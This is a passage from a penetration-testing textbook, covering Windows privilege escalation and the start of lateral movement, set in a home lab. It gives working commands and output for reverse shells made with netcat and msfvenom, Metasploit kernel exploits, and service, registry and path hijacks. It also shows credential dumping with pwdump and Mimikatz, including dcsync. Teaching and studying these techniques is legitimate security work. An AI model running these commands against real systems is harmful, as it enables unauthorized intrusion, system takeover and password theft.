Telegram Channel : @IRFaraExam
may need to compile it before you transfer it).
4. Run it and enjoy the root shell.
Getting the OS Version
At this stage, we're connected remotely to a Windows 7 host using a limited
shell. Next, run the systeminfo command to see the details about the operating
system:
C:\Users\Gus\Documents>systeminfo | findstr OS
systeminfo | findstr OS
OS Name:
OS Version:
[…]
Microsoft Windows 7 Professional
6.1.7601 Service Pack 1 Build 7601
Find a Matching Exploit
The challenge in this step is to find the correct exploit. To get an accurate
outcome, you can use a tool called wesng (Windows Exploit Suggester) on your
Kali host to visualize any candidates for this type of OS. You can get wes.py
from the GitHub repo at github.com/bitsadmin/wesng/blob/master/wes.py.
First, execute the systeminfo command without any filtering first. Then, copy
the output to a file sysinfo.txt on Kali. Finally, use the wes.py tool to check
for any exploits:
root@kali:~# python wes.py ‐ ‐ update
root@kali:~# python wes.py sysinfo.txt ‐i 'Elevation of Privilege'
‐‐exploits‐only
Windows Exploit Suggester 0.98 (
https://github.com/bitsadmin/wesng/ )
[+] Parsing systeminfo output
[+] Operating System
- Name:
Windows 7 for x64-based
Systems
Service Pack 1
- Generation:
7
- Build:
7601
- Version:
None
- Architecture:
x64-based
- Installed hotfixes (3):
KB2534111, KB2999226,
KB976902
[+] Loading definitions
- Creation date of definitions:
20200902
Telegram Channel : @IRFaraExam
[+] Determining missing patches
[+] Applying display filters
[+] Found vulnerabilities
Date:
CVE:
KB:
Title:
Windows Kernel
Affected product:
Systems
20161108
CVE-2016-7216
KB3197867
Security Update for
Windows 7 for x64-based
Service Pack 1
Affected component:
Severity:
Impact:
Exploit:
db.com/exploits/40766/
[…]
Important
Elevation of Privilege
https://www.exploit-
The output results are overwhelming, and trying to understand the PoC on
exploit‐db is complicated. The easiest way is to use one of the following PoC
repositories on GitHub:
github.com/SecWiki/windows-kernel-exploits
One of the items, “CVE‐2018‐8120,” is on the GitHub list, so we will use it in
the following steps.
Executing the Payload and Getting a Root Shell
All you have to do is to download x64.exe from GitHub and transfer it to the
Windows host using your limited shell. I used Chromium to download the file on
Kali, so let's use netcat (which I already transferred to the Windows host) to
spawn a new root shell.
First, from Kali, listen for incoming connections on port 3333:
root@kali:~# nc ‐nlvp 3333
listening on [any] 3333 …
In the Windows limited shell, connect to the listening port using the privilege
escalation file ( x64.exe ) that you downloaded from GitHub:
C:\Users\Gus\Documents>x64.exe "nc.exe ‐nv 172.16.0.102 3333 ‐e
cmd.exe"
x64.exe "nc.exe -nv 172.16.0.102 3333 -e cmd.exe"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
Telegram Channel : @IRFaraExam
[+] Get manager at fffff900c0884c90,worker at fffff900c29ba3d0
[+] Triggering vulnerability…
[+] Overwriting…fffff80002c58c68
When you go back to the Kali terminal window, you should have a root shell:
root@kali:~# nc -nlvp 3333
listening on [any] 3333 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.101] 49219
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Gus\Documents>whoami
whoami
nt authority\system
The Metasploit PrivEsc Magic
Metasploit has an elevated privilege functionality that allows you to easily get
the job done. This will sound like a script kiddies tool, but it's effective, and I
personally use it frequently to find kernel exploits. Here are the required steps to
get this working:
1. Get a Meterpreter shell first.
2. Try to execute the getsystem command (this is applicable to x86 legacy
Windows operating systems).
3. Next, execute the “local exploit suggester” module, which will list the
potential candidates.
4. Try each one and observe which candidate will go through with success.
Let's get started. The first step is to generate a Meterpreter shell using
MSFvenom on the Kali host:
root@kali:~# msfvenom ‐p windows/x64/meterpreter_reverse_tcp
LHOST=172.16.0.102 LPORT=3333 ‐f exe > m_shell.exe
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201283 bytes
Final size of exe file: 207872 bytes
Next, start listening on Kali using the handler module in Metasploit:
Telegram Channel : @IRFaraExam
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler)> set PAYLOAD
windows/x64/meterpreter_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler)> set LHOST 172.16.0.102
LHOST => 172.16.0.102
msf5 exploit(multi/handler)> set LPORT 3333
LPORT => 3333
msf5 exploit(multi/handler)> set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler)> exploit ‐j ‐z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler)> [*] Started reverse TCP handler on
172.16.0.102:3333
At this stage, transfer the file m_shell.exe to the Windows host and execute it
using a limited user. Going back to the listener, you should see that you have a
successful connection:
msf5 exploit(multi/handler)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.0.102:3333
msf5 exploit(multi/handler)> [*] Meterpreter session 1 opened
(172.16.0.102:3333 -> 172.16.0.104:50536) at 2020-09-04 13:09:14
-0400
[*] Meterpreter session 2 opened (172.16.0.102:3333 ->
172.16.0.101:49159) at 2020-09-04 13:10:28 -0400
msf5 exploit(multi/handler)> sessions
Active sessions
===============
Id
Name
Type
Information
Connection
--------------------------1
meterpreter x86/windows WINDOWS10LAB\Gus @ WINDOWS10LAB
172.16.0.102:3333 -> 172.16.0.104:50536 (172.16.0.104)
2
meterpreter x64/windows Win7Lab\Gus
@ WIN7LAB
172.16.0.102:3333 ‐> 172.16.0.101:49159 (172.16.0.101)
Telegram Channel : @IRFaraExam
msf5 exploit(multi/handler)>
Awesome! For this exercise, we're interested in the second session to the
Windows 7 host. Next, start the interactive Meterpreter session and try to get the
OS version as well:
msf5 exploit(multi/handler)> sessions ‐i 2
[*] Starting interaction with 2…
meterpreter> sysinfo
Computer
: WIN7LAB
OS
: Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture
: x64
System Language
: en_US
Domain
: WORKGROUP
Logged On Users
: 1
Meterpreter
: x64/windows
meterpreter>
Note that the x64 Meterpreter is running on a Windows x64 version. It's always a
good practice to generate a Meterpreter payload with the same architecture as the
target host. Next, run the getsystem method:
meterpreter> getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is
incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
It's normal that the operation has failed because the getsystem method works on
x86 legacy Windows OS (e.g., Windows 2003/XP). Next, use the exploit
suggester module to list the candidates. (You have to send the Meterpreter
session to the background before proceeding.)
meterpreter> background
[*] Backgrounding session 2…
msf5 exploit(multi/handler)> use
post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester)> set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester)> run
[*] 172.16.0.101 - Collecting local exploits for x64/windows…
[*] 172.16.0.101 - 17 exploit checks are being tried…
Telegram Channel : @IRFaraExam
[+] 172.16.0.101 - exploit/windows/local/bypassuac_dotnet_profiler:
The target appears to be vulnerable.
[+] 172.16.0.101 - exploit/windows/local/bypassuac_sdclt: The
target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 172.16.0.101 - exploit/windows/local/ms10_092_schelevator: The
target appears to be vulnerable.
[+] 172.16.0.101 ‐ exploit/windows/local/ms16_014_wmi_recv_notif:
The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester)>
Looking at the last one in the list, it looks like it is the most recent one, so we'll
use it for this demo. (I tried the other ones, and they all failed.)
msf5 post(multi/recon/local_exploit_suggester)>use
exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to
windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)>
windows/x64/meterpreter_reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)>
session => 2
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)>
172.16.0.102
LHOST => 172.16.0.102
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)>
LPORT => 4444
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)>
set payload
set session 2
set LHOST
set LPORT 4444
run
[*] Started reverse TCP handler on 172.16.0.102:4444
[*] Launching notepad to host the exploit…
[+] Process 2604 launched.
[*] Reflectively injecting the exploit DLL into 2604…
[*] Injecting exploit into 2604…
[*] Exploit injected. Injecting payload into 2604…
[*] Payload injected. Executing exploit…
[+] Exploit finished, wait for (hopefully privileged) payload
execution to complete.
[*] Sending stage (201283 bytes) to 172.16.0.101
[*] Meterpreter session 3 opened (172.16.0.102:4444 ->
172.16.0.101:49160) at 2020-09-04 13:25:03 -0400
meterpreter> getuid
Server username: NT AUTHORITY\SYSTEM
Telegram Channel : @IRFaraExam
meterpreter>
We got a system account. That's even better than an administrator account!
Exploiting Windows Applications
Applications can be installed on the Windows operating systems and then run
with administrator/system privileges. Each application will be exploited
differently, but the goal is the same (getting a local admin account). In the
previous chapter, you saw how to exploit Docker on a Linux host, and in this
section, we will use another custom application. To achieve a successful
privilege escalation, you will need to follow this pattern:
1. Identify the applications already installed on the local Windows system.
2. Cross‐match and find out whether there are any exploits on the internet.
3. Apply the instructions that are listed in the exploit PoC.
The easiest way to list the installed applications on the Windows OS is to browse
the Program Files directory and check for an application that rings a bell. I'm
already connected to a host through an RDP session with the limited user gus.
Inspecting the Program Files (x86) folder shows that a custom application called
Iperius Backup is already installed on the local system (see Figure 11.2).
Figure 11.2 Iperius Backup
My next challenge is to determine the version of this software. Opening the
application and going to the About tab shows you that the installed version is
6.1.0, as shown in Figure 11.3. (Remember that we're connecting through RDP,
so we have access to the GUI.)
Telegram Channel : @IRFaraExam
Figure 11.3 Iperius About Tab
Looking at the exploit‐db website, I found a good candidate. See Figure 11.4.
Figure 11.4 Exploit‐DB – Iperius Exploitation
Following the instructions of the PoC, follow these steps (see Figure 11.5):
1. Create a backup job.
2. Set the source directory on the Items tab.
3. Set the Destinations directory.
4. On the Other Processes tab, create a script called evil.bat to run netcat .
The netcat script contains the following code:
@echo off
C:\Users\Gus\Documents\Shared\nc.exe 172.16.0.102 2222 -e cmd.exe
It's time to get the administrator shell. On our Kali host, we will run netcat in
listening mode at port 2222. Once the listening port is running, switch to the
Windows host, save the backup job, and run it. When we go back to the Kali
host, we should have a new remote administrator shell:
Telegram Channel : @IRFaraExam
Figure 11.5 Iperius – Evil.bat Config
root@kali:~# nc ‐nlvp 2222
listening on [any] 2222 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.104] 50451
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Gus\Documents\Shared>whoami
whoami
windows10lab\admin
Running As in Windows
If you're running as a low‐privilege user and have administrator credentials (the
username and password), then you can use those credentials to escalate your
privilege. The most practical way is to copy a reverse shell first (for example,
netcat or one generated using MSFvenom). After that, connect to another
listening shell on your Kali host by using the runas.exe executable to run
netcat as another user.
In this example, we first started a netcat listener on Kali using port number
Telegram Channel : @IRFaraExam
6666. Next, using our limited shell, we will connect to this listener using the
admin credentials:
C:\Users\Gus>C:\Windows\System32\runas.exe /env /noprofile
/user:admin "C:\Users\Gus\Documents\nc.exe 172.16.0.102 6666 ‐e
C:\Windows\System32\cmd.exe"
Enter the password for admin:
Attempting to start C:\Users\Gus\Documents\nc.exe 172.16.0.102 6666
-e C:\Windows\System32\cmd.exe as user "WIN7LAB\admin" …
On Kali, you should get an admin shell:
root@kali:~# nc ‐nlvp 6666
listening on [any] 6666 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.101] 49174
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Gus>whoami
whoami
win7lab\admin
PSExec Tool
The PSExec command‐line utility is similar to the runas executable. You can get
a copy of PSExec at the following location:
docs.microsoft.com/en-us/sysinternals/downloads/psexec
The difference between this tool and runas.exe is that you'll have more options
and flexibility with PSExec. An example would be if you already have a limited
shell on the target Windows host. Here, you found the admin account credentials
(the username is admin and the password is password123). At this stage, you can
use MSFvenom to generate a reverse shell and then start your listener on the
Kali host:
$msfvenom ‐p windows/x64/shell_reverse_tcp LHOST=172.16.0.102
LPORT=1111 ‐f exe ‐o shell_reverse.exe
Start the listener using netcat :
$nc ‐nlvp 1111
When we go back to our limited Windows command prompt, we must transfer
Telegram Channel : @IRFaraExam
the file shell_reverse to the Windows host. After that, we can execute it with
PSExec utility to get a root shell:
C:\tools> PsExec64.exe /accepteula ‐i ‐u admin ‐p password123
C:\tools\shell_reverse.exe
At this stage, we should get an admin shell on the Kali listener session.
Exploiting Services in Windows
Services in the Windows system are like daemons in the Linux OS. They run
tasks in the background, and most of the time, they execute with SYSTEM
privileges (giving us another way to achieve a system shell).
Interacting with Windows Services
We will need to interact with the Windows services through the command line
(since we have a limited shell). To get the job done, we will encounter the
following popular commands:
#To List the configuration of a service
C:\>sc.exe qc [service name]
#To edit the settings of a service
C:\>sc.exe config [service name] [setting]=[new value]
#To Stop a service
C:\>sc.exe stop [service name]
#To Start a service
C:\>sc.exe start [service name]
#To get the status of a service
C:\>sc.exe query [service name]
Misconfigured Service Permissions
In this scenario, we're looking for services with the wrong permissions. In other
words, we want a service where we (limited users) have permission to change its
configuration. Here are the two common settings that should allow us to override
a service (allowing us to get a remote shell):
SERVICE_CHANGE_CONFIG
SERVICE_ALL_ACCESS
Generally, you can use an automated tool to find a misconfigured service. Later
in this chapter, you will learn about some of the common tools, but for the time
being, focus on the principle of its functionality.
Telegram Channel : @IRFaraExam
For example, the automated tool found a misconfigured service called miss_svc
. In your command prompt, use the sc.exe utility to query its configuration:
C:\Users\LowPrivUser>sc qc miss_svc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: miss_svc
TYPE
: 10 WIN32_OWN_PROCESS
START_TYPE
: 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\Services\test_service.exe"
LOAD_ORDER_GROUP :
TAG
: 0
DISPLAY_NAME
: Miss Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Note the two important settings in the previous results. The first option
BINARY_PATH_NAME shows the path to the service executable. Later, we will
override this setting to enter the path to our reverse shell. The second option is
SERVICE_START_NAME , and its value is revealing that this service is running as a
system account.
Next, we will inspect the permissions of LowPrivUser for this service using the
accesschk.exe utility:
C:\Users\LowPrivUser>accesschk.exe /accepteula ‐uwcqv LowPrivUser
miss_svc
RW miss_svc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
Awesome! According to the previous output, we have the permission to change
the configuration of the service, and on top of that, we can start it and stop it.
Take note that it's important that we are able to start and stop the service or else
we have to wait for the machine to be rebooted for our changes to take effect and
to get the reverse shell (that is, if the service starts automatically; if it's manual,
then our changes won't take effect at all).
Now it's time to change the service configuration to point to our reverse shell:
Telegram Channel : @IRFaraExam
C:\Users\LowPrivUser>sc config miss_svc binpath=
"\"C:\Users\LowPrivUser\root_shell.exe\""
At this stage, we can start the listener on my Kali host. Then we can restart the
service to call our reverse shell (furthermore, getting a system shell on our Kali
host):
C:\Users\LowPrivUser>sc stop miss_svc
C:\Users\LowPrivUser>sc start miss_svc
Overriding the Service Executable
In the previous example, we had the permissions to change the config of the
service. Let's assume you don't have those permissions (
SERVICE_CHANGE_CONFIG ), but you have the permission to change the service
executable. In other words, you have the write permission to the file itself:
C:\Program Files\Services\test_service.exe
To check the permissions of a file, you can use the accesscheck.exe utility:
C:\tools>accesschk.exe /accepteula ‐quvw " C:\Program
Files\Services\test_service.exe"
If that's the case (you have the write permissions), all you need to do is to
overwrite test_service.exe with your reverse shell (it must be with the same
name). After you copy the reverse shell executable, then start your listener on
Kali and finally restart the service.
Unquoted Service Path
Before exploiting this flaw, you should know some basics of the Windows
system executables. In Windows, you can execute .exe files in two different
ways. The first is using the full name of the executable, for example:
C:\>program.exe
Also, some programs will take additional arguments:
C:\>ping.exe 10.0.0.1
The second way to execute programs is removing the .exe extension if the
program is in the PATH variable of Windows:
C:\>ping 10.0.0.1
Telegram Channel : @IRFaraExam
In this example scenario, we don't have permission to change the configuration
(unlike the previous case). So, the goal is to trick the path to go to the service
executable to run our reverse shell. Assuming that the administrator saved the
service under the following path:
C:\Program Files\Admin Services\svc test\service.exe
the operating system will treat the previous path as four different strings because
of the space characters:
C:\Program
Files\Admin
Services\svc
test\service.exe
For this exploit, we will target the service called usvc :
C:\Users\LowPrivUser>sc qc usvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usvc
TYPE
: 10 WIN32_OWN_PROCESS
START_TYPE
: 3 DEMAND_START
ERROR_CONTROL
: 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\Admin Services\svc
test\service.exe"
[…]
Next, we will inspect the permissions that the low‐privileged user has on this
particular service:
C:\Users\LowPrivUser>accesschk.exe /accepteula ‐uwcqv LowPrivUser
usvc
RW usvc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
As you can see, we don't have permission to change the options of this service,
but we have the option to start or stop it. Our next goal is to find a writable
directory to save a reverse shell in it. Inspecting the C:\Program Files\Admin
Services\ shows that the Users group has read‐write permissions:
Telegram Channel : @IRFaraExam
C:\tools>accesschk.exe /accepteula ‐uwdq "C:\Program Files\Admin
Services\"
C:\Program Files\Admin Services
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW NT SERVICE\TrustedInstaller
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
All we have to do at this stage is to perform the following steps:
1. Copy the reverse shell to the folder C:\Program Files\Admin Services\
and call it svc.exe because we want to exploit the Services\svc path
variable.
2. Start a listener on Kali.
3. Restart the service.
4. Get a system shell.
Weak Registry Permissions
Sometimes, the service itself is well secured, and it shows that you don't have
access to change its configurations. The trick is to look elsewhere in the registry
entries of the Windows OS. Take note that the Windows registry is the database
of Windows system configurations (e.g., applications and services). What we're
looking for in this exploit is a misconfiguration in the permissions of the service
registry entry.
For this example, the automated tool that we're using is WinPEAS (you will
learn more about it later in this chapter). The tool found that the following
registry entry is vulnerable:
HKLM\System\CurrentControlSet\Services\reg_svc
Next, we will inspect the permissions using the usual tool accesscheck.exe :
C:\tools>accesschk.exe /accepteula ‐uvwqk
HKLM\System\CurrentControlSet\Services\reg_svc
[…]
RW NT AUTHORITY\INTERACTIVE
KEY_ALL_ACCESS
The built‐in group NT AUTHORITY\INTERACTIVE has read and write permissions.
This group includes all users who logged in to the physical host (that's why the
Telegram Channel : @IRFaraExam
WinPEAS tool detected the flaw).
Now that we're good for the permissions, let's inspect the registry entry of this
path:
C:\tools>reg query HKLM\System\CurrentControlSet\Services\reg_svc
[…]
FilePath REG_EXPAND_SZ "C:\Program
Files\Services\registryservice.exe"
DisplayName
REG_SZ Registry Service
ObjectName
REG_SZ LocalSystem
At this stage, all we have to do is to override the registry service.exe by a
reverse shell:
C:\> reg add HKLM\SYSTEM\CurrentControlSet\services\reg_svc /v
FilePath /t REG_EXPAND_SZ /d C:\reverse_shell.exe /f
We're practically good to go; the remaining steps are to do the following:
1. Start a listener on Kali.
2. Restart the service using the command line.
3. Get a system shell.
Exploiting the Scheduled Tasks
In the previous chapter, you saw how to exploit cron jobs. In the Windows
system, the cron is called Scheduled Tasks. Tasks can be scheduled to run by the
user themselves (e.g., Administrator), and elevated privilege users can run tasks
for other users as well. Generally, to exploit this weakness, you will need to
follow these steps:
1. Manually search for a suspected script (probably it's a PowerShell script).
2. Check the contents (probably the contents show that it's a scheduled task in
the comments section).
3. Check your permissions to see whether you can overwrite it using the
accesscheck.exe utility.
4. If yes, then overwrite the contents with a reverse shell.
Windows PrivEsc Automated Tools
Telegram Channel : @IRFaraExam
There are so many automated tools for the Windows target system. Each one has
its own pros and cons. Now that you understand how privilege escalation works
in Windows, let's look at the most popular automation toolset.
PowerUp
The PowerUp.ps1 script is a utility that belongs to the PowerSploit toolkit. This
PowerShell script will scan and identify any missing configurations in the
Windows system. To download the script, you can get it from GitHub:
github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
Before running the script, you must understand some basic information about
how to run PowerShell scripts. To execute PowerShell code, you will need to use
PowerShell, right? What if you have a limited shell using a command prompt? In
the command prompt, you can prepend the keyword powershell before you
execute your code. For example, if you want to execute the PowerShell script
C:\tools\test.ps1 at the command prompt, you will need to run the following
command:
C:\> powershell C:\tools\test.ps1
Also, take note that you will need to change the execution policy in PowerShell
to Unrestricted before running the PowerUp script. By default Microsoft enables
this feature to protect users from malicious PowerShell scripts:
C:\>powershell Set-ExecutionPolicy -Scope CurrentUser ExecutionPolicy Unrestricted -Force
Now we can start running the PowerUp script. First, let's load it using the
following command:
C:\tools>powershell . .\PowerUp.ps1
Next, to execute it, load the Invoke‐AllChecks function:
C:\tools>powershell Invoke-AllChecks
WinPEAS
Windows Privilege Escalation Awesome Scripts is a great tool for Windows
privilege escalation. To download it from GitHub, you must go to the following
location:
github.com/carlospolop/privilege-escalation-awesome-scripts-
Telegram Channel : @IRFaraExam
suite/tree/master/winPEAS
Note that you already have a compiled version ( .exe file). To download the 64‐
bit .exe file, use the following link:
github.com/carlospolop/privilege-escalation-awesome-scriptssuite/tree/master/winPEAS/winPEASexe/winPEAS/bin/x64/Release
Next, before executing the WinPEAS tool, you can add a registry entry using
your command line to add colors to the output of WinPEAS:
C:\> reg add HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
After executing the previous registry entry command, you have to close your
Windows session and reopen a new command prompt. At this stage, you're ready
to execute it. In the next step, you will inform the tool to run all the checks
quickly and at the same time:
C:\> winpeas.exe quiet cmd fast
Summary
This was a long and complicated chapter. Do not give up if you found it hard to
understand; just keep on trying over and over again. Learning is all about
practicing the basics repeatedly. This chapter introduced you to the most
common scenarios in Windows system privilege escalation. However, it's
important to understand that this type of exploit ( privesc ) will always evolve
and keep changing with the evolution of the Windows operating system.
Telegram Channel : @IRFaraExam
CHAPTER 12
Pivoting and Lateral Movement
A common practice in lateral movement is to look for stored passwords and
hashes after establishing remote access to the victim's host. The remote access
can be a limited shell, a remote desktop session, or, even better, a
root/administrator shell. That being said, if you're connected with a low‐
privileged user, then your probability of success will be very low. Why? It's
evident that with a root account, you can read any file on the system to reveal
what you're looking for (e.g., showing the contents of the / etc/shadow file on a
Linux OS). Professionals in the field use the terms pivoting and lateral
movement interchangeably. In this chapter, we will use the two terms to talk
about the same principle. Also, this task is considered a post‐exploitation phase
in penetration testing engagements because it happens after exploiting the target
host.
In this chapter, you will learn about the following topics so you can jump from
one host to another with ease:
Understanding Windows password hashes
Dumping Windows password hashes
Learning about pass the hash
Port forwarding concepts
Local port forwarding
Remote port forwarding
Dynamic port forwarding
Dumping Windows Hashes
In this section, you will learn how to extract hashed passwords from a Windows
host. Passwords can be in two forms, cleartext or hashed, and in Windows,
passwords are stored in the NTLM hash format (you will learn more about this
type of hash in the next section). The best option is to find a domain admin
account to move laterally on the network. In a domain‐controlled network
environment, admins use their credentials to support the employees for any
Telegram Channel : @IRFaraExam
technical issues (so they will use their credentials on the host where they want to
run their work). Also, note that people tend to reuse their passwords for different
types of accounts. If the company is implementing single sign‐on (SSO), then
you can use those credentials to log in to other systems (e.g., CRM, webmail,
SharePoint, etc.).
TIP
Chapter 1 “Mastering the Terminal Window”, already covered how a
Linux system stores passwords. If you have forgotten, then you are
encouraged to go back and check it out (it's at the end of the section
“Managing Passwords in Kali”).
Remember that the Linux hashed passwords location is /etc/shadow .
Windows NTLM Hashes
Old versions of Windows operating systems used to store passwords in LAN
Manager (LM) hash format. LM hashes were easy to crack because of the
following main criteria:
A password is limited to a maximum of 14 characters.
A password is not case sensitive.
If a password is 14 characters, it is hashed in two seven‐character chunks,
making it easy to crack because you can attack each one separately.
If a password is less than seven characters, only the first seven characters
will be hashed, and the other character string will be set to a constant value
0xAAD3B435B51404EE.
Be aware of the Windows credentials hashing history. In fact, LM hashes were
used on the following:
Windows NT 3.1
Windows NT 3.5
Windows NT 3.51
Windows NT 4
Windows 95
Telegram Channel : @IRFaraExam
Windows 98
Windows 2000
Windows Me
So, the LM hash is not used anymore in modern operating systems. Starting with
Windows Vista and Windows Server 2008, Microsoft disabled the LM hash by
default. But the feature can be enabled for local accounts and Active Directory
accounts via a security policy setting.
These days, Windows OSs use NT Lan Manager (NTLM) v2. You will see what
this hash looks like in the next section, but know that it is an improvement of
LM and NTLM v1. This hash was introduced in Windows NT 4 SP4, and it's
natively supported in Windows systems. We won't dive deep into the encryption
algorithms used to secure this hash, but you should understand how to do the
following:
Locate the hash file (it's called the SAM file)
Extract the hashes (dump the hash)
Crack the hashes or reuse them (pass the hash)
SAM File and Hash Dump
The Security Account Manager (SAM) file is where the Windows system will
store the account hashes. This file is located at
%SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
Unfortunately, you don't have read access to this file (even if you're an
administrator). Lucky for us hackers, we have tools to extract (dump) those
hashes. Pwdump is a great tool to get the job done. To download Pwdump
version 8, go to the following location (the latest version that supports Windows
10):
http://blackmath.it/pub/pwdump/pwdump8.exe
C:\Users\admin\Documents>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti &
Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C0
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
Telegram Channel : @IRFaraExam
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C
admin:1001:AAD3B435B51404EEAAD3B435B51404EE:209C6174DA490CAEB422F3FA5A7AE634
According to the previous output, the format of each account is the following:
[username]:[userID]:[AAD3B435…404EE]:[NTLM Hash Value]
There are two essential lessons to understand in this (SAM) file format. First, the
constant AAD3B435…404EE is always the same; it is there in case the user enabled
LM hashes. Second, each part is separated by the colon ( : ) character.
Using the Hash
After extracting the hash, you'll have two options:
Use it to log in to other Windows systems (pass the hash)
Crack the hash to get the cleartext password (my favorite effective option)
In the upcoming sections (about reusing passwords and hashes), you will learn
how to use the extracted hash to log in remotely to another Windows host. In the
next chapter, you will also learn how to crack hashes, including NTLM; stay
tuned!
Mimikatz
Mimikatz is a Swiss Army knife that can extract the following from memory:
Windows hashed passwords.
Plaintext passwords.
Kerberos tickets. This ticket is used mainly by Windows systems for single
sign‐on. SSO allows a user to use their domain credentials on other systems
without reentering their password.
You can get Mimikatz in two ways. Either you can download it from the GitHub
repo from github.com/gentilkiwi/mimikatz or you can copy Mimikatz from
the Kali Linux file system to the Windows OS. The binaries are located at the
following paths (32‐bit and 64‐bit versions):
/usr/share/windows‐resources/mimikatz/Win32/mimikatz.exe
Telegram Channel : @IRFaraExam
/usr/share/windows‐resources/mimikatz/x64/mimikatz.exe
After copying the 64‐bit version of Mimikatz to my Windows 10 host, I will
open the command prompt in administrator mode. Next, I will execute Mimikatz
by invoking it:
C:\Users\admin\Documents>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` (
benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Now that Mimikatz is loaded, you can check whether your privileges will allow
you to dump the hashes by executing the privilege::debug command:
mimikatz # privilege::debug
Privilege '20' OK
The word OK means we're good to proceed with the extraction. Next, let's execute
the sekurlsa::logonPasswords full command:
mimikatz # sekurlsa::logonPasswords full
Authentication Id
: 0 ; 1297963 (00000000:0013ce2b)
Session
: Interactive from 1
User Name
: admin
Domain
: WINDOWS10LAB02
Logon Server
: WINDOWS10LAB02
Logon Time
: 10/8/2020 4:58:22 AM
SID
: S-1-5-21-1416285162-3336877196673110829-1001
msv :
[00000003] Primary
* Username : admin
* Domain : WINDOWS10LAB02
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
[00010000] CredentialKeys
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : admin
Telegram Channel : @IRFaraExam
* Domain :
* Password
kerberos :
* Username
* Domain :
* Password
WINDOWS10LAB02
: (null)
: admin
WINDOWS10LAB02
: (null)
[…]
Dumping Active Directory Hashes
In a typical organization, people use their Active Directory account to log in to
their host. They use the same account to log in to other systems (e.g., intranet
site, shared drives, CRM, etc.), and this is called a single sign‐on (SSO). The
user's file on the domain controller (DC) server is stored on a file called
NTDS.DIT located at C:\Windows\NTDS\NTDS.dit . The same concept applies to
this file. You won't be able to read it; you have to dump the users and their
password hashes. To get the job done, let's use Mimikatz again. This tool has a
feature called dcsync , which uses the Directory Replication Service to dump the
hashes:
mimikatz # lsadump::dcsync /domain:kcorp.local /all /csv
[DC] 'kcorp.local' will be the domain
[DC] 'AD-Server.KCorp.local' will be the DC server
[DC] Exporting domain 'kcorp.local'
502 krbtgt
bae1d71f7002fb3ae9cc3fe6864b3f1c 514
500 Administrator
770110686894194cf353a12f79d8f625 66048
1104 WINDOWS10LAB$
e8ea5203b1731110043a546965fc8bab 4128
1107 WINDOWS10LAB02$ c052ace3d5f8e7caed30333c4ab6fb33 4128
